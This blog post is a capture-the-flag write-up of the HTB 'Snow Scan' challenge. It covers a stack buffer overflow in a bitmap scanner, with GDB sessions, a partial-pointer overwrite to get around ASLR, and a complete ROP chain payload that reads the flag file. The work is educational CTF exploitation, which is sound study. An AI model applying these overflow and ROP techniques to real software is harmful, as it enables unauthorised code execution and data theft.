Thought Machine recently entered the Hack The Box (HTB) Business CTF 2023. This is a capture the flag (CTF) contest open to companies. Keen to put my skills to the test, I naively joined our small team.
The contest was organised by category, with challenges ranging from hacking (emulated) SCADA devices (industrial control systems) to breaking blockchain systems.
Perhaps unsurprisingly, the challenges were waaaay harder than I expected. There were various difficulty levels, but they were pretty far removed from the levels on regular HTB machines and challenges.
Needless to say, I didn't contribute much to my team's effort. I completed the Drilling Platform challenge and most of Intelligence Service. I started on the Snow Scan challenge as well, but I ran out of time.
Being an "easy" challenge, I naively expected it to fall well within my abilities. Surely I could do this? After the main contest finished, what had previously been a matter of contest points now became one of personal pride. Snow Scan was my white whale, and I wasn't going to let it get away.
The Challenge
Snow Scan is a pwn challenge. This means we're expected to exploit some binary in order to recover the flag. We're given a ZIP archive, which contains a Docker file and the source code for the application we have to exploit.

Building and running the Docker image, we see the following when we visit the application URL:

The archive contains a sample Bitmap for us to upload. Uploading the file to the application takes us to the following page:
Looking at the network requests involved in this process, we see a POST
request with path /snowscan. Looking at the server.py file, we see the
following handler for this endpoint:
@app.route('/snowscan', methods=['POST'])
def snowscan():
  file = request.files['file']
  # sanitize filename
  filename = re.sub(r'[^a-zA-Z0-9_.-]', '', file.filename)
  file_path = os.path.join(UPLOAD_DIR, filename)
  if request.content_length > MAX_FILE_SIZE:
    return 'File exceeds max size'
  file.save(file_path)
  try:
    output = subprocess.run([SCANNER, file_path], capture_output=True, text=True, timeout=1).stdout
  except subprocess.CalledProcessError as e:
    output = e
  return output
There's a bit of Python to digest here, but otherwise this is fairly simple. The
uploaded file is saved to an upload directory. A scanner is then run on that
file. The output is captured and returned in the response. Further up this file,
SCANNER is set to "./snowscan". This is the snowscan binary included in
the archive. Conveniently, the source for this binary is also provided.
snowscan.c
loads the uploaded bitmap file
and runs a simple byte sequence detection algorithm on the contents. More
specifically, it does the following:
- opens the file provided as the first positional argument, provided the file name ends with ".bmp"
- parses the bitmap header into a
BMPFilestruct - validates that the file is indeed a bitmap file by checking that it starts
with the bytes
BM - validates that the bitmap contains at least 400 pixels and at most 900 pixels by checking the image size in the header
- validates that the bitmap is square, based on the width and height in the header
- reads the contents of the file into a buffer, starting from the offset specified in the bitmap header
- checks each row of the bitmap for the byte sequence
3nk1's-n4m-shub - prints a result for each row in the input
As part of this process, main contains the following lines of source code:
  uint8_t pixelBuf[bmp->imageSize];

  int c = 0, i = 0;
  while((c = fgetc(file)) != EOF)
    pixelBuf[i++] = (uint8_t)c;
It looks like pixelBuf might be vulnerable to a buffer overflow, given there's
no check on the value of i before this array is indexed. Besides this, the
authors of the binary have conveniently included the following function:
void printFile(char *fname)
{
  FILE *file = fopen(fname, "r");
  if(file == NULL)
    error("Failed to open file.");

  int c;
  while((c = fgetc(file)) != EOF)
    printf("%c", (char)c);

  fclose(file);
  exit(0);
}
At this point it's fairly clear what we need to do: overflow pixelBuf and
somehow pass control to printFile, tricking this binary into printing the flag
to the console.
Developing an Exploit
Our buffer overflow payload needs to be wrapped within a bitmap file. The source code gives us an indication of the structure of the bitmap header and how it's validated:
BMPFile *loadBitmap(FILE *file)
{
  BMPFile *bmp = (BMPFile *)malloc(sizeof(BMPFile));
  if(bmp == NULL)
    error("Bitmap struct heap allocation failed.");

  // Read file headers
  fread(&bmp->signature, sizeof(char), 2, file);
  fread(&bmp->fileSize, sizeof(uint32_t), 1, file);
  fread(&bmp->reserved, sizeof(uint32_t), 1, file);
  fread(&bmp->dataOffset, sizeof(uint32_t), 1, file);
  fread(&bmp->headerSize, sizeof(uint32_t), 1, file);
  fread(&bmp->width, sizeof(int32_t), 1, file);
  fread(&bmp->height, sizeof(int32_t), 1, file);
  fread(&bmp->colorPlanes, sizeof(uint16_t), 1, file);
  fread(&bmp->bitsPerPixel, sizeof(uint16_t), 1, file);
  fread(&bmp->compression, sizeof(uint32_t), 1, file);
  fread(&bmp->imageSize, sizeof(uint32_t), 1, file);
  fread(&bmp->horizontalResolution, sizeof(int32_t), 1, file);
  fread(&bmp->verticalResolution, sizeof(int32_t), 1, file);
  fread(&bmp->numColors, sizeof(uint32_t), 1, file);
  fread(&bmp->importantColors, sizeof(uint32_t), 1, file);

  // signature bytes check
  if(bmp->signature[0] != 'B' || bmp->signature[1] != 'M')
    error("Invalid file signature.");

  // min-max size check
  if(bmp->imageSize < MIN_IMGSIZE || bmp->imageSize > MAX_IMGSIZE)
    error("Invalid bitmap size. The acceptaple resolution range is 20x20 to 30x30.");

  // square bitmap check
  if(bmp->width != bmp->height)
    error("Invalid bitmap resolution. Only square bitmaps are processed.");

  return bmp;
}
Once this function has parsed and validated the input bitmap, we're good. There's no further validation. The program will continue to read from the input file until it hits the end, regardless of the image size.
Once the bitmap has been opened and the header parsed, the program reads bytes sequentially from the file. The assembly for this process looks like this:
main+415:
    mov    eax,DWORD PTR [rbp-0x34]
    lea    edx,[rax+0x1]
    mov    DWORD PTR [rbp-0x34],edx
    mov    edx,DWORD PTR [rbp-0x64]
    mov    ecx,edx
    mov    rdx,QWORD PTR [rbp-0x60]
    cdqe
    mov    BYTE PTR [rdx+rax*1],cl
    mov    rax,QWORD PTR [rbp-0x48]
    mov    rdi,rax
    call   0x41b580 <getc>
    mov    DWORD PTR [rbp-0x64],eax
    cmp    DWORD PTR [rbp-0x64],0xffffffff
    jne    0x402500 <main+415>
Loading a byte from the bitmap file into the destination buffer is done with
the assembly mov BYTE PTR [rdx+rax*1], cl. rdx and rax are read from
memory offsets rbp-0x60 and rbp-0x34, respectively. Our buffer overflow will
need to overwrite the return address of main, which almost certainly sits
beyond these memory locations from the point of view of pixelBuf. We can
confirm this with GDB:
gdb-peda$ break *(main+435)
Breakpoint 1 at 0x402514
gdb-peda$ r dummy.bmp
Starting program: ./snowscan dummy.bmp
[--- SNIP ---]
Breakpoint 1, 0x0000000000402514 in main ()
gdb-peda$ bt
#0  0x0000000000402514 in main ()
#1  0x0000000000402d80 in __libc_start_main ()
#2  0x0000000000401e1e in _start ()
gdb-peda$ p $rdx
$1 = 0x7fffffffd960
gdb-peda$ p $rbp
$2 = (void *) 0x7fffffffdb70
gdb-peda$ x/gx $rbp + 8
0x7fffffffdb78: 0x0000000000402d80
gdb-peda$
So from the call stack, our return address after main is 0x402d80. Examining
the stack at the point we move the source byte into the buffer, it looks like
this return address is eight bytes beyond the saved frame pointer, rbp. In
between this address and the start of pixelBuf lie both a pointer to the start
of pixelBuf itself, and the integer used to index into pixelBuf, i.e.:
This is actually pretty annoying, because any attempt to overflow the buffer
will end up overwriting the pointer used to reference the buffer. We need to
know the address of pixelBuf so that we can include it as part of our buffer
overflow and avoid touching the pointer during the expxloit. The same applies to
the integer used to index the buffer.
Address Space Layout Randomisation
Including the address of pixelBuf and the associated index in our payload will
work provided that the memory addresses used by the binary are known before the
program starts executing. In reality, it's possible that the application is
subject to
address space layout randomisation,
or ASLR. ASLR means that the addresses used by the program's stack are
randomised by the Linux kernel when the program is run, which makes it
impossible to know ahead of time exactly where data will sit in memory and
therefore much harder to develop buffer overflow exploits.
It took me a while to figure out how to bypass ASLR. Whilst there's plenty of info online about bypassing it, there isn't a huge amount on this particular scenario, where addresses on the stack must be preserved. However, there is a way to minimise its impact in this particular case.
When the buffer is written to, the program starts at pixelBuf and works toward
rbp from lower memory addresses to higher memory addresses. When the pointer
to the buffer is encountered, the least significant byte of the address is
overwritten first. If we overwrite this byte with a value larger than what's
currently there, the program will skip over the memory immediately following the
byte we've just written to.
At this point we need to calculate where in our buffer this byte needs to be and what value we need to use. To make our lives easier we'll restrict the image size to twenty pixels square. This means we'll need a smaller payload. Using GDB, we can determine how many bytes there are between the start of our buffer and the pointer on the stack.
gdb-peda$ break *(main+438)
Breakpoint 1 at 0x402517
gdb-peda$ r tmp.bmp
[--- SNIP ---]
Breakpoint 1, 0x0000000000402517 in main ()
gdb-peda$ x/gx $rbp-0x60
0x7fffffffdb10: 0x00007fffffffd960
gdb-peda$ p/d $rbp - 0x60 - 0x00007fffffffd960
$1 = 432
gdb-peda$
So we know this pointer and its least-significant byte are encountered 432 bytes
into our payload. The next question is, what value should we overwrite this byte
with? We know the return address starts at rbp + 8, or 0x7fffffffdb78.
Ideally we should modify the pointer on the stack so that the next byte we write
overwrites this address. Unfortunately, we can't just write 0x78. For
starters, this would update the pointer to 0x7fffffffd978, which is a whole
512 bytes below where we need to be. More importantly, we also need to account
for the index, which will be added on to whatever we do, via rax. On the next
loop iteration, this index will be 433. If we did nothing, the program would
next write to 0x7fffffffdb11, the result of adding 0x7fffffffd960 and 433.
Working backwards, if we subtract 433 from the location of our return address,
this should tell us what the pointer needs to look like after we've written to
it. Subtracting 433 from 0x7fffffffdb78 gives 0x7fffffffd9c7, so this
suggests we need to write 0xc7.
Writing to the least significant byte of the pointer to pixelBuf on the stack
is not sufficient to completely avoid the problems associated with ASLR.
However, the number of valid values of this byte is significantly smaller than
the value of the entire pointer. The chances of us mutating this pointer and
hitting upon the correct location of the return address are much greater than if
we were to hard-code the entire address within our payload.
Return Orientated Programming
Now that we have a payload that skips over most of the pointer to pixelBuf, we
can focus on overwriting the return address of main in a way that allows us to
call printFile with the name of the flag file. We'll use return-orientated
programming (ROP)
chains to achieve this.
Historically, the easiest way to implement a buffer overflow was to include shell code within the exploitation payload and overwrite the return address of the function with the address of this shellcode. That way, when the function returns, it moves the instruction pointer to this shellcode and starts executing it. ASLR makes this strategy more difficult, but there are strategies we can use, such as NOP sleds, to increase the probability of our shellcode being executed. For this approach to work, we need the stack to be writeable and executable.
Modern operating systems introduce measures that protect the stack from execution by default. This immediately prevents us from using the above approach.
ROP takes advantage of the mechanisms used by programs to control the flow of
execution, such as function returns, calls and jumps. These are paired with
existing snippets of executable machine code, known as gadgets, within the
program's executable memory to achieve the same behaviour as if we'd added
shellcode to our payload. The gadgets are generally short and contain one or two
instructions before control is passed to the next gadget or the program quits,
usually via a simple ret instruction.
Tools exist to generate lists of ROP gadgets from a given binary, but we'll
still need to assemble a ROP chain that does what we need. Specifically, we'll
need to load a pointer to a "flag.txt" string into the rdi register and pass
control to the printFile function. To extract our gadgets we'll use
ROPGadget:
$ ROPgadget --binary snowscan --filter 'jmp' > gadgets.txt
We filter out gadgets that end with a jmp instruction, just because those
usually don't jump to anywhere particularly useful.
Before I describe the ROP chain, let's look into what we need it to achieve.
First, we need to get a pointer to a "flag.txt" string into the rdi
register. This will allow us to pass "flag.txt" as the first argument in a
function call. (On modern x86-64 machines, rdi is always used to provide the
first integer value when calling a function.) There's various ways we could
achieve this, but the simplest would be to include a "flag.txt" string in our
payload and load a pointer to it into rdi. Because this string will be loaded
on the stack, we again have to work around ASLR. This means we'll need to make
use of either the save frame pointer, rbp, or the stack pointer, rsp, both
of which will capture the location of the stack at runtime.
If we were writing some assembly to do this from scratch, we would probably use
the mov instruction to move rsp into rdi in one step. Here we have to work
with the gadgets available. There's a few strategies we can use in the absence
of a direct move:
- We could use a push instruction to store
rspon the stack followed by a pop instruction to load it into a different register, ideallyrdi. - We could use a move instruction with one or more intermediate registers.
- We could use the
leainstruction to load the effective value ofrspinto some target register, again ideallyrdi.
Of the gadgets produced by ROPgadget, there aren't any that move rsp into
any other register, let alone rdi. There are quite a few instructions that
call lea on rsp, and there are also a number that contain a push rsp
operation. There are a few caveats, however.
When selecting gadgets, we need to be mindful of how they interact with the
stack. Gadgets that push values onto the stack are a reasonable strategy for
transferring values from one register to another. However, the ret
instructions that usually terminate gadgets will use whatever value sits at the
top of the stack as a return address. This means that gadgets that push values
to the stack must also pop values off the stack in the same shuffle.
Alternatively, we can use gadgets that push to the stack and then terminate in a
call instruction. This preserves the value the gadget pushed to the stack, but
it introduces a new problem, as we now have to deal with the return address
added to the stack by the function call. This means any gadget following a
function call will have to include at least one pop instruction, and two if we
want to capture a value we've previously pushed.
Besides stack manipulation, we also need to be mindful of the type of destination register our value is being inserted into. An instruction that moves a 64 bit value into a 32 bit register isn't going to be a lot of use if we need all 64 bits of the value.
All these considerations in mind, I opted for the following ROP gadget to
capture the value of rsp, found at address 0x4247aa:
push   rsp
and    al, 0x18
mov    QWORD PTR [rsp+0x10], r8
call   rax
This gadget actually constrains the gadget we can follow it with quite a bit.
The and instruction means that the least significant byte of rax must equal
0x18 in order for the address to be preserved. Based on the discussion above,
the next gadget must also contain at least two pop instructions. On this basis
I picked the following gadget found at address 0x41aa18:
mov    eax, 0xffffffff
pop    rbx
pop    rbp
ret
Once this gadget finishes executing, the original value of rsp will be held by
rbp. We now have to figure out how to get this value into rdi using one of
the strategies above. We also need to account for the difference between this
value of rsp and the the location of the buffer, as these won't be the same
address. This latter requirement can be achieved via either a sub or a lea
instruction. I identified the following gadget to do this at address 0x431e83:
lea    rax, [rax+rdi*1+0x20]
ret
This will add rax, rdi and 0x20 together and put the result in rax. This
means we need to get our value of rsp into either rax or rdi. The latter
seems the obvious choice, but I couldn't find a decent gadget to achieve this,
so I went with the following at address 0x491652:
mov    rax, rbp
pop    rbx
pop    rbp
ret
We also need a way to control the value in rdi. I used a gadget at 0x401a72
to achieve this:
pop    rdi
ret
At this point we should have a pointer to "flag.txt" in rax, so now we just
need to move that pointer into rdi and call printFile. I found the following
two gadgets to achieve this, at addresses 0x456805 and 0x458224,
respectively:
push   rax
pop    rbx
pop    rbp
pop    r12
pop    r13
pop    r14
ret
which moves rax into rbx, then
mov    rdi, rbx
call   r12
which moves rbx into rdi and calls whatever code is pointed to by r12.
Since r12 was the target of a pop instruction in the first of these two
gadgets, we can use that gadget to inject the location of printFile.
Putting all these gadgets together, our ROP chain should result in the following sequence of instructions being executed:
pop    rax                        ; Pops 0x41aa18 into rax
ret                               ; Return to 0x4247aa
push   rsp
and    al, 0x18
mov    QWORD PTR [rsp+0x10], r8
call   rax                       ; Call 0x41aa18
mov    eax, 0xffffffff
pop    rbx
pop    rbp
ret                               ; Return to 0x491652
mov    rax, rbp
pop    rbx
pop    rbp
ret                               ; Return to 0x401a72
pop    rdi                        ; Puts -0x235 into rdi
ret                               ; Return to 0x431e83
lea    rax, [rax+rdi*1+0x20]      ; Offset rax to point at "flag.txt"
ret                               ; Return to 0x456805
push   rax
pop    rbx                        ; We've moved rax into rbx
pop    rbp
pop    r12                        ; Puts printFile into r12
pop    r13
pop    r14
ret                               ; Return to 0x458224
mov    rdi, rbx                   ; Moves pointer to "flag.txt" into rdi
call   r12                        ; Calls printFile
I've included an extra gadget at the beginning of the chain that pops from the
stack into rax, since we need a valid pointer in this register when the call
rax instruction is executed.
As far as the payload is concerned, we need to include the following sequence of eight byte words:
0x00000000004522e7  ; pop rax; ret
0x000000000041aa18  ; mov eax, 0xffffffff ; pop rbx ; pop rbp ; ret
0x00000000004247aa  ; push rsp ; and al, 0x18 ; mov qword ptr [rsp + 0x10], r8 ; call rax
0x0000000000491652  ; mov rax, rbp ; pop rbx ; pop rbp ; ret
0x0000000000000000  ; Padding, popped into rbx
0x0000000000000000  ; Padding, popped into rbp
0x0000000000401a72  ; pop rdi; ret
0xfffffffffffffdcb  ; Two's complement representation of -0x235, used in lea instruction
0x0000000000431e83  ; lea rax, [rax + rdi + 0x20] ; ret
0x0000000000456805  ; push rax ; pop rbx ; pop rbp ; pop r12 ; pop r13 ; pop r14 ; ret
0x0000000000000000  ; Padding, popped into rbp
0x0000000000401fac  ; Address of printFile, popped into r12
0x0000000000000000  ; Padding, popped into r13
0x0000000000000000  ; Padding, popped into r14
0x0000000000458224  ; mov rdi, rbx ; call r12
I put this script together using pwn tools, which takes a lot of the pain out of generating and serialising our payload as bytes. I also automated the process of uploading the payload to the target.
I didn't manage to finish developing this exploit in time for the CTF, but the challenge is now available on the main HTB platform. Let's try it out and see what happens...
$ python exploit.py -e snowscan -u http://138.68.168.78:32368/snowscan
[*] 'snowscan'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
Flag: HTB{l3t_1t_sn0w_w1th_4n_0v3rfl0w}
Nice! That's it, we're done!
Without a doubt this challenge felt way harder than the regular easy pwn challenges on HTB. I'm not sure whether that's because the standard at the Business CTF is higher or whether I've been lucky with the easy challenges so far. The stats for the CTF as a whole definitely suggested that the pwn challenges had a much lower rate of completion than challenges in the other categories. Either way, it was definitely an interesting learning experience!